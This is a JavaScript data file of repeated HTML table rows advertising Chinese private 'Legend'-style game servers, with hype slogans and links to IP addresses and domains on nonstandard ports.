adlistData[1748] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1749] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1750] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1751] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1752] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1753] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1754] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1755] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1756] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1757] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1758] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1759] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1760] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1761] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1762] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1763] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1764] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1765] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1766] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1767] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1768] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1770] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1771] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1778] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1779] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月27日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月27日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1786] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月27日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月27日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1793] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月27日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月27日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
